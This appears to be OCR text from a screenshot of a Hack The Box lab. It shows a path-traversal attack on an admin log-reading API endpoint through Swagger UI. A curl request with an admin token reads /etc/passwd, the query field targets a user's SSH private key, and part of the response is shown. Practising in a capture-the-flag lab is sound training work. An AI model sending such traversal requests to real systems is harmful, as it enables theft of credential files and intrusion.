 1 2 3 4 3 10.10.14.43 20:12
Hack The Box :: Hack The Instant Wallet Instant API - Transfer Fun
swagger-ui.instant.htb/apidocs/#/Logs/get_api_v1_admin_read_log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter New Tab Exploit-DB Google Hacking DB OffSec
Parameters Cancel
Name Description
log_file_name * required
string
(query)
The name of the log file to read.
../../../home/shirohige/.ssh/id_rsa
Execute Clear
Responses Response content type application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8A
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd
Server response
Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../etc/passwd": [
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",